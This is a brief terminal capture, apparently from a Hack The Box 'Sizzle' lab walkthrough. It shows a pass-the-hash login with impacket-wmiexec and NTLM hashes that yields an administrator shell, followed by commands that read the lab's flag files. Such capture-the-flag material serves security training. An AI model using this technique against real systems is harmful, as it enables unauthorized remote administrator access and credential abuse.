 → Sizzle impacket-wmiexec administrator@sizzle.htb -hashes 336d863559a3f7e69371a85ad959a675:f6b7160bfc91823792e0ac3a162c9267
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
C:\>type C:\Users\mrlky\Desktop\user.txt
C:\>type C:\Users\administrator\desktop\root.txt
C:\>